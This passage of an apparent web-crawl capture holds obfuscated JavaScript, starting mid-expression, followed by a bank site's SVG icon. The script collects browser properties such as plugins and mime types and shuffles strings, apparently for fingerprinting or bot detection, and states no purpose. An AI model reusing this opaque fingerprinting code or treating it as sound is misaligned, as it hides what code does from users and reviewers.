'\x32\x69\x69\x4c')];}],[_0x8310('0x18c', '\x30\x4e\x74\x78'),_0x8310('0x14a', '\x47\x23\x77\x33'),function(){return _0x2fe4c8[_0x8310('0x18d', '\x79\x39\x4a\x58')](navigator[_0x8310('0x18e', '\x51\x68\x6f\x5b')][_0x8310('0xad', '\x53\x25\x57\x69')],0x2);}],[_0x8310('0x18f', '\x32\x34\x59\x36'),_0x8310('0x190', '\x32\x69\x69\x4c'),function(){return _0x2fe4c8[_0x8310('0x191', '\x47\x38\x72\x29')](navigator[_0x8310('0x192', '\x47\x23\x77\x33')][_0x8310('0x193', '\x69\x73\x58\x75')],0x2);}],[_0x8310('0x194', '\x51\x54\x74\x5d'),_0x8310('0x195', '\x63\x2a\x41\x74'),function(){return window[_0x8310('0x196', '\x51\x54\x74\x5d')];}],[_0x8310('0x197', '\x34\x61\x68\x48'),_0x8310('0x198', '\x6b\x55\x49\x2a'),function(){return navigator[_0x8310('0x199', '\x43\x78\x68\x6d')][_0x8310('0x19a', '\x26\x55\x4c\x6b')][0x0][_0x8310('0x19b', '\x62\x7a\x47\x64')];}],[_0x8310('0x19c', '\x68\x6a\x5e\x56'),_0x8310('0x19d', '\x68\x47\x67\x59'),function(){return navigator[_0x8310('0x19e', '\x26\x55\x4c\x6b')][_0x8310('0x19f', '\x23\x45\x48\x31')][0x1][_0x8310('0x1a0', '\x51\x50\x37\x57')];}],[_0x8310('0x1a1', '\x21\x25\x53\x77'),_0x8310('0x190', '\x32\x69\x69\x4c'),function(){return navigator[_0x8310('0x1a2', '\x34\x61\x68\x48')][_0x8310('0x1a3', '\x63\x2a\x41\x74')][0x2][_0x8310('0x1a4', '\x47\x23\x77\x33')];}],[_0x8310('0x1a5', '\x78\x30\x35\x59'),_0x8310('0x13d', '\x62\x7a\x47\x64'),function(){return navigator[_0x8310('0x1a6', '\x32\x34\x59\x36')][_0x8310('0x1a7', '\x62\x77\x30\x43')];}],[_0x8310('0x1a8', '\x72\x73\x4d\x59'),_0x8310('0x106', '\x77\x63\x4d\x26'),function(){return navigator[_0x8310('0x1a9', '\x68\x4e\x51\x7a')];}],[_0x8310('0x1aa', '\x62\x7a\x47\x64'),_0x8310('0x1ab', '\x29\x66\x21\x68'),function(){return navigator[_0x8310('0x1ac', '\x6c\x47\x61\x40')][_0x8310('0x1ad', '\x55\x79\x51\x7a')];}],[_0x8310('0x1ae', '\x38\x66\x46\x48'),_0x8310('0x1af', '\x23\x23\x53\x48'),function(){return navigator[_0x8310('0x199', '\x43\x78\x68\x6d')][_0x8310('0x1b0', '\x26\x55\x40\x44')];}]];try{var _0x4475ba=_0x8310('0x1b1', '\x72\x73\x4d\x59')[_0x8310('0x1b2', '\x79\x39\x4a\x58')]('\x7c'),_0x1b5264=0x0;while(!![]){switch(_0x4475ba[_0x1b5264++]){case'\x30':_0x2fe4c8[_0x8310('0x1b3', '\x5b\x42\x28\x31')](_0x9a5caa);continue;case'\x31':var _0x50e41a=_0x8310('0x1b4', '\x66\x38\x40\x70');continue;case'\x32':if(!_0x3b0a8c[_0x8310('0x1b5', '\x32\x69\x69\x4c')])_0x3b0a8c[_0x8310('0x1b6', '\x32\x24\x39\x73')]=_0x56b965;continue;case'\x33':if(_0x2c9fad){try{_0xd0f71d[_0x8310('0x1b7', '\x69\x73\x58\x75')]=_0x2fe4c8[_0x8310('0x1b8', '\x68\x4e\x51\x7a')](_0x4eca20,_0x2c9fad);}catch(_0x6079b9){}}continue;case'\x34':var _0xbf3d13=0x0;continue;case'\x35':var _0x441f57=_0x40973e[_0x8310('0x1b9', '\x68\x4e\x51\x7a')](function(_0x134dce){return _0x2fe4c8[_0x8310('0x1ba', '\x4b\x79\x56\x24')](_0x40973e[_0x134dce],_0x49c062)?'':_0x28c023[_0x134dce];})[_0x8310('0x1bb', '\x68\x6a\x5e\x56')]('');continue;case'\x36':for(var _0x5c7874=0x0;_0x2fe4c8[_0x8310('0x1bc', '\x43\x78\x68\x6d')](_0x5c7874,_0x28c023[_0x8310('0xb8', '\x65\x30\x6a\x4b')]);_0x5c7874++){_0x40973e[_0x8310('0x5e', '\x28\x29\x52\x77')](_0x5c7874);}continue;case'\x37':var _0x40973e=[];continue;case'\x38':var _0x3cb72b=_0x21bb25[_0x8310('0x1bd', '\x51\x54\x74\x5d')](function(_0xa69327){return _0x2fe4c8[_0x8310('0x1be', '\x32\x34\x59\x36')](_0x2fe4c8[_0x8310('0x1bf', '\x68\x4e\x51\x7a')](_0xa69327,_0x49c062),_0xbf3d13)?_0x441f57[_0x2fe4c8[_0x8310('0x1c0', '\x6b\x55\x49\x2a')](_0xa69327,_0x49c062)]:_0x32b61f[_0x2fe4c8[_0x8310('0x1c1', '\x43\x78\x68\x6d')](_0x2fe4c8[_0x8310('0x1c2', '\x47\x38\x72\x29')](_0xa69327,_0x49c062),_0xbf3d13)];})[_0x8310('0x1c3', '\x62\x77\x30\x43')]('');continue;case'\x39':_0x2fe4c8[_0x8310('0x1c4', '\x43\x78\x68\x6d')](_0x1db678,_0x2fe4c8[_0x8310('0x1c5', '\x4b\x79\x56\x24')](_0x344fcf,_0x109e06));continue;case'\x31\x30':_0xd7d35d[_0x8310('0x1c6', '\x23\x45\x48\x31')](_0x8310('0x1c7', '\x4b\x79\x56\x24'))[_0x8310('0x1c8', '\x51\x54\x74\x5d')]=_0x2fe4c8[_0x8310('0x1c9', '\x78\x30\x35\x59')](_0x8310('0x1ca', '\x29\x5d\x54\x58'),_0x3b0a8c[_0x8310('0x1cb', '\x68\x4e\x51\x7a')][_0x8310('0x1cc', '\x62\x7a\x47\x64')]());continue;case'\x31\x31':var _0x32b61f=_0x40973e[_0x8310('0x1cd', '\x68\x6a\x5e\x56')](function(_0x28000b){return _0x2fe4c8[_0x8310('0x1ce', '\x68\x6a\x5e\x56')](_0x40973e[_0x28000b],_0x49c062)?_0x28c023[_0x28000b]:'';})[_0x8310('0x1cf', '\x51\x68\x6f\x5b')]('');continue;case'\x31\x32':for(var _0x3b4b9c=0x0;_0x2fe4c8[_0x8310('0x1d0', '\x68\x4e\x51\x7a')](_0x3b4b9c,_0x2fe4c8[_0x8310('0x1d1', '\x34\x61\x68\x48')](_0x441f57[_0x8310('0x1d2', '\x32\x69\x69\x4c')],_0x32b61f[_0x8310('0xb8', '\x65\x30\x6a\x4b')]));_0x3b4b9c++){_0x21bb25[_0x8310('0x1d3', '\x69\x73\x58\x75')](_0x3b4b9c);}continue;case'\x31\x33':if(_0x4e72d1){_0x109e06[_0x8310('0x1d4', '\x47\x38\x72\x29')]([_0x4e72d1,_0x8310('0x1d5', '\x68\x6a\x5e\x56')]);_0x2fe4c8[_0x8310('0x1d6', '\x30\x4e\x74\x78')](_0x1db678,_0x2fe4c8[_0x8310('0x1d7', '\x5b\x4e\x44\x55')](_0x344fcf,_0x109e06));}continue;case'\x31\x34':var _0x28c023=_0x8310('0x1d8', '\x28\x29\x52\x77');continue;case'\x31\x35':var _0x21bb25=[];continue;case'\x31\x36':var _0x49c062=0x2;continue;case'\x31\x37':_0x109e06[_0x8310('0x1d9', '\x38\x66\x46\x48')]([_0x2fe4c8[_0x8310('0x87', '\x68\x4e\x51\x7a')](_0x2fe4c8[_0x8310('0x1da', '\x5b\x42\x28\x31')](_0x2fe4c8[_0x8310('0x1db', '\x62\x77\x30\x43')]('\x27',_0x50e41a),'\x27'),_0x8310('0x1dc', '\x69\x73\x58\x75')),_0x8310('0x175', '\x36\x52\x6c\x41'),function(){return _0x50e41a[_0x8310('0x1dd', '\x55\x79\x51\x7a')]();}]);continue;}break;}}catch(_0x214665){_0xd7d35d[_0x8310('0x1de', '\x63\x2a\x41\x74')](_0x8310('0x1df', '\x6b\x55\x49\x2a'))[_0x8310('0x1e0', '\x72\x73\x4d\x59')]=_0x2fe4c8[_0x8310('0x1e1', '\x36\x52\x6c\x41')](_0x8310('0x1e2', '\x78\x30\x35\x59'),_0x3b0a8c[_0x8310('0x1e3', '\x5b\x4e\x44\x55')](_0x214665[_0x8310('0x1e4', '\x23\x23\x53\x48')]));}finally{if(_0x2c9fad)_0xd0f71d[_0x8310('0x1e5', '\x5b\x42\x28\x31')]=_0x2c9fad;}}());

--- FILE ---
content_type: image/svg+xml
request_url: https://www.ttbbank.com/global/assets/img/icon-set-1/line-navy.svg
body_size: -616
content:
<svg id="Isolation_Mode" data-name="Isolation Mode" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 87.38 83.26">
  <defs>
    <style>
      .cls-1 {
        fill: #002d63;
      }
    </style>
  </defs>
  <path class="cls-1" d="M93.69,43.83C93.69,24.28,74.09,8.37,50,8.37S6.31,24.28,6.31,43.83c0,17.52,15.54,32.2,36.54,35,1.42.3,3.36.93,3.85,2.15a8.94,8.94,0,0,1,.14,4l-.62,3.74C46,89.76,45.34,93,50,91S75.16,76.19,84.33,65.64h0C90.66,58.7,93.69,51.65,93.69,43.83ZM34.59,54.26a.86.86,0,0,1-.85.86H21.49a.9.9,0,0,1-.59-.24h0v0a.83.83,0,0,1-.24-.58h0v-19a.85.85,0,0,1,.85-.85h3.07a.85.85,0,0,1,.85.85V50.35h8.33a.85.85,0,0,1,.85.85Zm7.38,0a.85.85,0,0,1-.85.84H38.06a.85.85,0,0,1-.85-.84v-19a.85.85,0,0,1,.85-.85h3.06a.85.85,0,0,1,.85.85Zm21.1,0a.85.85,0,0,1-.85.84H59.15l-.22,0h0l-.06,0H58.8l0,0,0,0,0,0h0a1,1,0,0,1-.21-.21L49.72,43V54.27a.85.85,0,0,1-.85.84H45.8a.85.85,0,0,1-.85-.84v-19a.85.85,0,0,1,.85-.85h3.3l0,0h0l0,0h0l0,0h0l0,0,0,0,0,0h0l.06,0h0l.07.09L58.3,46.54V35.23a.85.85,0,0,1,.85-.85h3.07a.85.85,0,0,1,.85.85ZM80,38.29a.86.86,0,0,1-.85.86H70.81v3.21h8.33a.85.85,0,0,1,.85.85v3.07a.85.85,0,0,1-.85.85H70.81v3.22h8.33a.85.85,0,0,1,.85.85v3.06a.86.86,0,0,1-.85.86H66.9a.88.88,0,0,1-.59-.24h0l0,0a.86.86,0,0,1-.23-.58h0v-19h0a.89.89,0,0,1,.23-.59h0a.83.83,0,0,1,.59-.24H79.14a.85.85,0,0,1,.85.85Z" transform="translate(-6.31 -8.37)"/>
</svg>
